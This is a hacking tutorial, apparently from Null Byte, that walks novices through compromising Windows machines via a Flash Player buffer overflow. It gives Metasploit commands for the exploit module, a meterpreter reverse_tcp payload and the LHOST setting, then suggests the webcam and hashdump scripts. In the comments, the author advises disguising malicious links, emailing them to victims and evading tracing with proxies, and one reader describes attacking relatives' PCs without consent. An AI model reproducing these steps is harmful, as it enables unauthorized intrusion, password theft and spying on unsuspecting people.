Welcome back, my novice hackers!
New hackers often ask me the same question: "What is the easiest platform to hack?" My response is always the same—it is not a platform, but rather a particular piece of software that is easiest to hack, which is on nearly every client-side system. That software is Adobe Flash Player.
A few years back, Apple quite notably, and inelegantly, forbade the use of Adobe Flash Player on its iOS platform for a number of reasons.
One is that Flash Player crashes very often and, when it does, it's a power drain on the system. That is hardly noticeable if your system is plugged into an outlet, but it seriously degrades the user experience if it's on a device that primarily uses a battery.
The second reason for Apple's denial of Flash is its security, or lack thereof. Its security posture is atrocious! It probably has the worst security record of any widely used piece of software. Vulnerabilities are being found in this software almost daily.
If I found a network or a machine that I really needed to own, the first thing I would look at would be Adobe Flash Player.
Hacking Windows (XP, Vista, 7, 8) Using Flash Player
In this tutorial, we will look at one way to hack Flash Player with Metasploit that works on nearly all Windows platforms, from XP up to Windows 8. This method will use a newer vulnerability than the one I showed earlier this year.
Flash Player is such a fertile ground for vulnerabilities and exploits that it is worth your time and trouble to consider developing your own zero day exploit for this poorly designed and troubled application.
Step 1: Check for Vulnerabilities
Let's start by looking at the known vulnerabilities to the Adobe Flash Player by going to my favorite vulnerability database, Symantec's SecurityFocus, at the following link.
When you open up this URL, go to Vendor and select "Adobe" from the drop-down box, followed by "Flash Player" in the Title section. Leave the Version section untouched so that it provides us with Adobe Flash Player's vulnerabilities for all versions.

As you can see, Adobe Flash Player has 9 pages of vulnerabilities and 13 of the vulnerabilities have been revealed in just the last month. No matter how many times Adobe patches this application, the vulnerabilities never stop!
Step 2: Fire Up Kali and Start Metasploit
Now that we know that Adobe Flash Player is fertile ground for us to hack, let's fire up Kali Linux and open Metasploit.
Now, let's use the built-in search function in Metasploit to find Adobe exploits.
msf > search adobe

As you can see, Metasploit has one called:
- exploit/windows/browser/adobe_flash_pixel_bender_bof
This is a relatively new exploit, just having been released on April 28th, 2014. Let's use that one.
Step 3: Set the Options
To use this exploit, simply type:
msf > use exploit/windows/browser/abobe_flash_pixel_bender_bof
Now, let's take a look at this exploit by using the "info" command.
msf > info

Note that this exploit will work on all operating systems from Windows XP to Windows 8 with Internet Explorer 6 through 11 with Flash 11, 12, and 13. That is a whole lot of vulnerable systems!
Before we start our exploit, let's check to see what options we need to set.
msf > show options

As you can see in the screenshot above, this exploit has numerous options, but all of them are already set with default values.
The two you may want to change (but are not required) are the SVRPORT (8080) and the URIPATH. Note that if you do not change the URIPATH, it will be set using your IP address and a random string. If you are looking to entice someone to click on this link, you may want to make the URI more enticing.
Step 4: Set the Payload
Now, we need to set the payload that we want to deliver to the victim system. Ideally, we always want to deliver the meterpreter, if we can. Some exploits will allow us to deliver the meterpreter and others will not. In this case, we can deliver the meterpreter, so let's go for it!
msf > set PAYLOAD windows/meterpreter/reverse_tcp

Now, set the local host IP (LHOST).
set LHOST 192.168.147.129

Step 5: Exploit
Running this exploit is clean and simple. Just type "exploit" and it creates and starts a web server and a path to the malicious code that will exploit Adobe's Flash Player.
Step 6: Navigate to the Web Server from a Windows Machine
Now, let's go over to our Windows 7 machine and enter the URL of our malicious web server that we built in Metasploit.

While we are doing that, we can see in Metasploit that things are stirring. A connection is being established netween the Windows 7 and our Kali system running Metasploit.
If we are patient, we will be rewarded with a meterpreter command on the Windows 7 system.

Congrats! You own that system.
Step 7: Meterpreter
With the meterpreter on the victim system, we now have the ability and option to run any of the meterpreter scripts that I've listed here on Null Byte for you. For instance, you can turn on the webcam with webcam.rb or grab the password hashes with hashdump.rb.
Adobe's Flash Player continues to provide us with fertile ground to hack Windows and other systems with its plethora of vulnerabilities. I will continue to update you on its other "hackable" vulnerabilities, so keep coming back, my novice hackers!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























49 Comments
Amazing! UP UP UP!
Thank you SO MUCH for this.
Here comes the experience over the research, I heard about this exploit but never considered how useful it was, thank you so much.
Is there an exploit which works on FireFox too?
Thanks!
of course there is.
hello master
will this hack work if the victim is using an antivirus / a firewall...??
and do post an article on setting up botnets in kali..
How do we make the victim visit the malicious server?
Secondly, will this work only on systems in LAN?
Mansoor:
This will work on any IP address. I simply demonstrate it on my hacking lab.
How do you get the victim the visit the malicious server? That's up to you. Maybe, send them a link in an email and ask them to click on it. Haven't you seen such techniques in your email?
OTW
Can we use some URL shortening device like bitly?
of course
cant we somehow change the URL name?
Some one who knows a little about hacking, wont click on it XD
Please note that in Step #3, we can set the URIPATH to any value you want. If you don't change it, it will randomly generate a path as we did here. If I want to entice wary victim, I can make a path of anything that I think will get the victim to click on it.
MATT:
your answer is on GREENLE'post so use either bitly , goo.gle or anything.
X-OR45
yeah, got it.
tnx a lot!
Is it possible to mask this? Is using port 443 enough in the meterpreter options? If I port forward this, can my ISP or a network admin see and or decipher this traffic to see the meterpreter / malicious actions?
I just noticed that you set the LHOST to 192.168.1.129 but the one you enter from the windows machine has 192.168.1.128 IP. Why is that? Is that necessary or is it just a mistake making 129 to 128?
And what should appear on the victim's browser as they enter the given link? When I test it to my other laptop, it says "Not Found. The requested URL is not found in this server." Am I on the right page?
Greenlemon:
Sorry, that is a typo. What should be entered in the browser is whatever URL Metasploit generated. You can determine what that URL is by setting the URIPATH paramter.
OTW
I set my URIPATH to www.mywebsample.com and I noticed that it is not the appropriate parameter to use since Metasploit still generates a URL that includes the LHOST I set. What I got was(The IP here is just for the sake of example,not the IP I used), https://192.168.1.136:8080/www.mywebsample.com . What I was expecting is that the URIPATH will mask the IP or will change the URL to just www.mywebsample.com.
URL shortening sites are fine. It's just that it won't be that convincing for your victim to click the link. So I am finding a way to get my IP hidden yet the URL is still convincing and doesn't look malicious.
Greenlemon:
Get creative and think outside the box!
There are many ways to send an innocuous looking link. You can use URL masking or even simpler, most email programs will allow you to embed a link such as http://192.168.1.129:8080/ertsudne with www.thisisasafelink.com.
OTW
Thanks! I forgot that one. I was just using a chatting software. I forgot to try sending it to their emails.
Hey OTW I've been following your tutorials for quite some time now and would like to know if there is a way to host my exploit on WAN without port forwarding. My ISP router is broken in it's firmware and they refuse to help me. So do you know a way without it costing money?, thanks in advance
-Bartvelp
awesome (Y)
Bro We Can Open The URL in Other Web Browser????????
adobeflashpixelbenderbof - Sending response HTML.
adobeflashpixelbenderbof - Exploit requirement(s) not met: uaname, flash. For more info: http://r-7.co/PVbcgx
what the wrong
An Ha:
It tells you right there in the error message "Exploit requirements not met".
OTW
yes but i do this exploit on win 7 though internet explorer and it has flash player so why didnot working ?
and what is the preferred requirements to work this exploit ?
specific what is the browser and the version of adobe flash ?
Quoting the how-to:
"Note that this exploit will work on all operating systems from Windows XP to Windows 8 with Internet Explorer 6 through 11 with Flash 11, 12, and 13".
If your win 7 installation is very recent, it probably came with the latest version installed at the time. Note that the latest version is Adobe Flash 15. You can check your version on the official documentation. If you have one of the most recent browsers, they usually auto-update, I don't know if they update plug-ins too, but keep it in mind.
Also, always update Flash Player or disable it. It's full of holes, as demonstrated in the how-to.
done the version of adobe is 15 but this exploit work on internet explorer only ?
not work on any other browser?
Hello Master OTW.
As i am a bit new here and i have tired out few things successful i would like to ask few questions exactly about this post where i am stuck.
Followed all the steps of the tutorial and have Kali installed on dual boot system.So when i fire up Kali all goes well.Tried to create exploit/windows/browser/adobeflashpixelbenderbof
which is not available anymore and it was my 1st stack. I pick another and went ok.
I got bit of complicated when i had to set up LHOST.
My question is LHOST must be the target IP or my IP.
Then another thing i am thinking about is when i run Kali must also open my internet connection.So if i attack my sister pc this way how is that i wont be traced and caught when everywhere anybody can see my real Ip address.
Sorry if the question is stupid but i am training on relatives and friends as a Newbie
Freedom:
LHOST is local host, so that is your IP.
If you don't want to be traced you can use proxy servers. Check out my tutorial on using proxychains.
OTW
Thanks OTW for the quick reply.
I did not put my question right. I have read what you say and tried but i am stuck again as i am using a router.
Anyone can help with setting proxychains behind a router ?
Thanks
To clarify when you said "If we are patient" how patient did you mean? I attempted to do this hack over LAN. Everything was going well however for the past 20 minutes or so, it has been displaying Sending-SWF... Am I supposed to keep waiting or has something gone wrong?
EDIT: Nevermind I realized what the problem was
Hi OTW,
I exploited the Flash vulnerability and Metasploit said "Meterpreter session 1 opened" but no meterpreter prompt ever appeared. How would I access the Meterpreter prompt at this point?
Thanks
Type;
msf >sessions -l
Then type "session" followed by -i and the number of session you want to open. Such as;
msf > session -i 1
OTW
Hey, im new to the null byte scene, and the hacking scene in general. Ive been reading up on lots of your tutorials, and other info. It really does look like you put lots of effort into your tutorials :)
If its not too much to ask, I am having one issue with pretty much every exploit I try to use. Ill attach a video of the issue, after entering exploit, it says "Handler failed to bind to 205.xxx.xxx.xxx:4444"
I also have a question, is LHOST supposed to be the ip google gives you when you search up what is my ip? Or the ip you get from ipconfig in cmd? Sorry for the probably very begginner questions.
Anyway thanks for your time!
Video:
https://vid.me/j7MD
Is 205.xxx.xxx.xxx:4444 your public IP address that your handler is trying to bind to? That will not work, it needs to be the IP address of your kali box. If your trying to hack over the WAN, LHOST would be your public IP address, then you would have to port forward to your kali box.
Can u please make a video tutorial of this tutorial.
Hello to evrybody,and one big HELLO and THANKS to you Occupyt Heweb
For me works evrything perfect,but just at my home(i hawe 2 Windows PC at Home used by my girlfriend)and my Kali Linux.,yesterday i visit one friend of me and enter the URL of our malicious web server that we built in Metasploit on his Pc (Windows XP).And i dont have succes.Any Idea thanks(soory for my english)
Hey,
May i know what is the reason that my target IE always crash, when metasploit in the sending stage?
Trying on Windows 7 SP1, Flash player version 11.7.700.202.
Thanks in advance!
Hey, so I followed through all instructions, but for some reason my target OSes won't load the page, saying connection denied in chrome. I think this is because I set the LHOST to 127.0.0.1, which seems wrong, but i can't find my local ip. When I type ifconfig in the terminal, I don't have and ipv4 address, just an ipv6 one. Should I be using this instead?
Do you know your internal IP? (I am assuming you are trying this on lan)
I am, but I don't, the ipv4 simply wouldn't pop up. Anyway I just reset my network configuration and now it works. Thanks
Hey there occupytheweb
Thanks for this helpful tutorial
i was jst facing problem with getting the meterpreter running
all went well it started the server but the links it generated if i click on them its ok things cooks in msfconsole but when i send the link to someone else on win7 it doesnt do anything only an error msg to the victims browser nothing runs of msfconsole then. .. any solutions ?
OTW
If i want to control a laptop running windows 10 system by using this way.Is anything should be noticed or changed? After all, that's windows 10.
I haven't tested it on Windows 10, but I suspect it will work.
I tried this and it works just like it should. Make sure you have the right OS and right version of Flash!
Glad this worked for you!
It's always important to have the right OS and application for any exploit. That's why recon is so important.
If you could explain your virtual lab set up that'd be great. I have two virtual machines (Kali & Win7) set up with VirtualBox. My my first network adapter is host only and my second one is NAT. Now when I go to set up a server to exploit the Win7 machine through IE, it uses my NAT IP address, which is the same for both virtual machines. Any thoughts?
Share Your Thoughts